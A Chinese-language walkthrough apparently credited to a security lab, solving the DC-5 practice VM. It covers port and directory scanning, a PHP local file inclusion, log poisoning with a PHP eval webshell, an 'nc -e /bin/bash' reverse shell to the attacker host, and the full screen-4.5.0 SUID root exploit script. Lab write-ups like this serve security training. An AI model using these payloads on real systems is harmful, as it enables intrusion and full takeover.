文章来源|MS08067 安全实验室
本文作者:大方子(Ms08067实验室核心成员)
Kali:192.168.0.128 DC-5:192.168.0.149
先扫描内网主机信息,找到DC-5的IP地址
sudo arp-scan --interface eth0 192.168.0.1/24

扫描DC-5的端口开放状况
sudo nmap -sS -p- 192.168.0.149

可以看到开放了80端口,那么就从80端口入手

扫描下目录,也没发现什么敏感目录
# dir:表示扫描目录的模式# -w:使用的字典
# -t:线程数量
# -s:只显示响应码为200,204,301,307,401,403的路径,因为我们访问网页的时候有些位置是不允许我们访问会被302跳转到登录界面
gobuster dir -u "http://192.168.0.149/" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 150

点了好几个页面都是一大段英文说明,只有Contact有一个提交内容的框

多次尝试提交发现,下面的年份会发生变换

那说明下面这一块footer是另外一个文件加载的,如果是写死在网页里面的话不会出现这种情况
尝试访问
http://192.168.0.149/footer.php
每次刷新是会出现不同的年份
那就可以知道刚刚那个thankyou页面是包含了footer.php这个文件,那么这里就有可能有本地文件包含漏洞
这里再thankyou.php页面尝试使用文件包含,因为file是使用频率最高的文件包含关键字,所以直接上来就尝试使用file包含/etc/passwd
发现的确存在漏洞

http://192.168.0.149/thankyou.php?file=php://filter/read=convert.base64-encode/resource=thankyou.php
我们通过php伪协议来查看下thankyou.php代码

然后base64解码获取网页源代码
<!doctype html><html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>
DC-5 is alive!
</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php"><li>Home</li></a>
<a href="solutions.php"><li>Solutions</li></a>
<a href="about-us.php"><li>About Us</li></a>
<a href="faq.php"><li>FAQ</li></a>
<a href="contact.php"><li>Contact</li></a>
</ul>
</menu>
</div>
<div class="body-content">
<h2>Thank You</h2>
<p>Thank you for taking the time to contact us.</p>
</div>
<div class="footer-wrapper">
<footer>
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("footer.php");
}
?>
</footer>
</div>
</div>
</body>
</html>
果然存在LFI漏洞
通过wappalyzer插件可以看到中间件是Nginx

那么我们可以通过在 文件包含漏洞(会将包含文件的内容当作PHP代码来解析) + nginx日志文件 来获取Webshell
通过文件包含漏洞发现目标系统存在/etc/passwd,那么说明目标的系统是Linux,在Linux下nginx的日志默认存在/var/log/nginx下面,日志文件名默认为access.log和error.log
我们先带webshell参数来访问页面,这样我们的参数就可以写入到access.log里面去,这里需要注意的是,如果我们直接用浏览器来请求的话,浏览器会将我们的一句话中的字符进行URL编码导致我们的一句话失效,所以我们要用burp或者curl来请求
<?php @eval($_REQUEST[dfz]);?>

然后尝试用蚁剑去访问


得到webshell之后就要尝试转换成Linux shell
nc -e /bin/bash 192.168.0.128 4444


然后开始搜索提权信息
find / -user root -perm -4000 -print 2>/dev/null

可以看到这里screen-4.5.0具有root权限
screen命令用于多重视窗管理程序,screen为多重视窗管理程序。此处所谓的视窗,是指一个全屏幕的文字模式画面。通常只有在使用telnet登入主机或是使用老式的终端机时,才有可能用到screen程序。
通过searchsploit查找可以用的EXP

可以看到有2个,先尝试第一个
searchsploit -p linux/local/41154.sh

查看下这个文件的代码内容
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
这个脚本有3个部分组成:第一部分将代码写入libhax.c文件中,再执行相应命令生成libhax.so文件,最后删除libhax.c文件
第二部分将代码写入rootshell.c文件中,再执行相应命令生成rootshell文件,最后删除rootshell.c文件。
第三部分就是利用刚刚生成的文件来进行提权操作
这里我们先把前2个部分的文件在Kali上生成(因为靶机的环境可能不支持生成这些文件),然后再配上第三部分的代码一起上传到靶机上进行提权


这里需要注意的是我们需要开头写#!/bin/bash来表明执行的程序 :set ff=unix来让sh的格式为Unix格式,防止因为格式错误而导致的脚本无法运行


通过python的http.server 模块来开启一个简易的http服务,然后让靶机下载漏洞利用文件


下载完成后记得给sh文件增加执行权限,运行即可得到root权限

如有侵权请联系:admin#unsafe.sh